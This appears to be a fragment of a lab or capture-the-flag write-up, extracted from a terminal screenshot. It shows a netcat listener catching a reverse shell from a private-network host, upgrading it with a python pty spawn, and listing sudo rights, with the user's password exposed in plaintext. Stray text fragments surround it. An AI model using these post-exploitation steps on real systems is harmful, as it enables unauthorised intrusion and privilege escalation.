 ┌──(root💀root)-[~/Desktop]
└─# nc -nlvp 5555 1 ⨯
listening on [any] 5555 ...
connect to [192.168.72.133] from (UNKNOWN) [192.168.72.131] 44326
python3 -c 'import pty; pty.spawn("/bin/bash")'
minhtuan@ubuntu:~$ sudo -l
sudo -l
[sudo] password for minhtuan: skysayohyeah
Matching Defaults entries for minhtuan on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\
:/bin\:/snap/bin
User minhtuan may run the following commands on ubuntu:
(ALL : ALL) ALL
minhtuan@ubuntu:~$
K
BY OFFEN